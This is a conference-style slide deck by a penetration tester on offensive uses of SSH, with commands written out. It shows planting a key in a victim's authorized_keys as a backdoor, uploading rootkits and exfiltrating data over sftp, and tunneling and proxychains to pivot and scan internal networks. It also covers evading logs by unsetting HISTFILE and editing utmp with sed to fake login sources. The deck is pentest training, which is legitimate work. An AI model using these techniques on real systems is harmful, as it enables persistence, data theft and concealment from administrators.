Slide 1
Ruining Security Models with SSH
Andrew Morris

Slide 2
About Me
Penetration Tester at NOVA-based consulting company
Hold the OSCP and GXPN
In my free time I play music and find confusing GIFs on the Internet

Slide 3
Overview
Authentication
Scripting
File Transfer
Traffic Tunneling
Hiding

Slide 4
Authentication
Code execution on a Linux machine?
Generate a quick public key on your attacker machine
# ssh-keygen
Transfer to the victim machine, drop it in ~/.ssh/authorized_keys
# scp ~/home/.ssh/id_rsa.pub victim@10.10.10.10:/home/victim/.ssh/authorized_keys

Slide 5
Who cares?
User can change their password all day, as long as the key is in place, you’re allowed in
Interactive shell vs code exec
Can be an effective backdoor technique if the victim isn’t too Linux savvy

Slide 6

Over The Wire…

Slide 7
File Transfer
By default SSH servers allow inline file transfer
Uses FTP-ish syntax:
GET
PUT
CD
Can also use “scp” which is a lot more script friendly
# sftp andrew@andrewmorris.xxx
Connecting to andrewmorris.xxx…
andrew@andrewmorris.xxx’s password:
sftp>

Slide 8
Who cares?
Tool uploads
> PUT l33t-r00tkit.tar.gz
Data exfiltration
Moving 4 GB of source code or databases looks horrible
Tons of SSH traffic looks marginally less horrible
Encrypted, good for pentests

Slide 9
Over The Wire…

Slide 10
Tunneling Traffic
Tunneling traffic FROM the client TO the server network
Tunnel traffic FROM the server network TO the client network
Dynamic tunnels
ANYTHING IS POSSIBLE

Slide 11
Local Tunneling
I want to move traffic from the local network
# ssh –L 3389:192.168.1.2:3389 andrew@home-server.com
Specifying a local tunnel
Local port to listen on
Host for the server to connect to
Port for server to connect to
Machine to SSH into

Slide 12


Slide 13
Who cares?
Crazy reverse shells!
Hide your traffic?
Download evil stuff!
Get any protocol in and out of the network, as long as SSH is allowed!
Screw firewalls!
You can point to 127.0.0.1 to bypass host-based firewalls

Slide 14
Over The Wire…

Slide 15
THERE HAS TO BE A BETTER WAY

Slide 16
Dynamic Tunneling (SOCKS)
It’s possible to spawn a SOCKS proxy that automagically moves traffic over SSH.
Now you can use your scanner, web browser, IM client, World of Warcraft, whatever, over SSH
# ssh –D 8080 andrew@andrewmorris.xxx
…Yup. That’s it.

Slide 17




BUT WAIT, THERE’S MORE

Slide 18
TUNNELING ANYTHING OVER SSH

Slide 19
Dynamic SSH Tunnels + Proxychains
Proxychains is a *nix tool that allows any application to be run through a proxy
Nmap scans over SSH proxychains
# proxychains nmap –p445 –Pn –n 192.168.1.0/24
SMBClient over SSH
# proxychains smbclient -L //192.168.1.1
Nessus over SSH
# proxychains nessusd
SSH over SSH
# proxychains ssh -D 8081 andrew@andrewmorris.xxx
I just blew my own mind

Slide 20
Who cares about tunneling?
You don’t need to be privileged
“Dude, screw this box”
Enabled by default
Compromise a DMZ box? Pivot inward with native tools! No root required!
Launch exploits
Connect to shares
Execute vulnerability scans
Browse internal sites

Slide 21
Some stupid tricks

Slide 22
“But Andrew, renegotiating a separate SSH session for each tunnel totally sucks”
…and it makes for a lot of logs

Slide 23
Inline SSH Tunneling
You can drop out of SSH sessions and negotiate new tunnels inline, without negotiating a new session
Default escape key is ~
Carriage return, tilde, then shift+C
Insert whatever tunnel arguments you want
root@bt:~#
ssh> -D 8080
Forwarding port.
root@bt:~#

Slide 24
Layer 3 Tunnel (Poor man’s VPN)
All of the aforementioned SSH tunnels were at Layer 4. They only allow TCP connections.
Establishing a Layer 3 tunnel is possible, but it’s a pain
Creates tun interface
# ssh –w5:5 root@server.com
Now you’ve got TCP, UDP, and ICMP
You can ping boxes, grab a DHCP lease, communicate with DNS, whatever.
Think highly secured P2P botnet VPN, or something like that

Slide 25
Layer 3 Tunnel (cont’d)
The settings required for VPN over SSH are not configured by default
You need root access on a box to make the configuration changes
More advanced to set up
Routing
IP forwarding
etc

Slide 26
Hiding from SysAdmins
It’s trivial to hide from utilities like “who”, “w”, or “lastlog” on most (all) machines
Who, Lastlog, W, and Last all pull their data from utmp
Utmp data is not logged when bash is executed, but when the user attaches to the pseudo terminal
The -T flag in an SSH command suppresses attachment to a pseudo-terminal

Slide 27

Check it out!
Before-

Slide 28

Check it out!
After-

Slide 29
Being sneaky
One way to cover your tracks is by unsetting the HISTFILE variable
This prevents your commands from being logged by the server
A lot stealthier than “history -c”
# unset HISTFILE

Slide 30
Blackmail Your Rivals
Once you’ve gained root access, it’s possible to manipulate utmp into displaying whatever IP address or string of text that you want it to, when “who” is invoked
# w
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
root pts/0 10.10.10.10 16:04 1.00s 0.27s 0.00s w
# sed -i 's/10.10.10.10/20.20.20.20/g' /var/run/utmp
# w
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
root pts/0 20.20.20.20 09:22 0.00s 0.29s 0.00s w

Slide 31
WHY STOP THERE?!
You don’t even need to overwrite with another IP address!
You can overwrite it with anything at all, as long as it’s the same length as the IP address
# w
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
root pts/0 10.10.10.10 16:04 1.00s 0.27s 0.00s w
# sed -i 's/10.10.10.10/NICHOLASCAGE/g' /var/run/utmp
# w
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
root pts/0 NICHOLASCAGE 09:22 0.00s 0.29s 0.00s w

Slide 32
Who cares?
SSH is a very underrated protocol
It’s extremely versatile, and very powerful
If SSH is a focal point of security in your environment, be aware of the implications
If you’re a pentester, go forth and practice your SSH gymnastics

Slide 33
Questions?

Slide 34
Thanks for listening!
Andrew Morris
morr.drew@gmail.com

